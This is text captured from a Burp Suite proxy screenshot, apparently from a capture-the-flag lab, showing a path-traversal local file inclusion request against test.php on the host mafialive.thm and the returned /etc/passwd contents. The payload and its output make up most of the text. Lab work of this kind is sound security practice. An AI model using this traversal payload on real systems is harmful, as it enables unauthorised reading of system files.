 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Tir
1 http://mafialive.thm GET /test.php?view=/var/www/html/develo... ✓ 200 1837 HTML php INCLUDE 10.10.60.51 12:34:53
Request
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
39 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
40 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
41 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
42 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
43 archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
44 </div>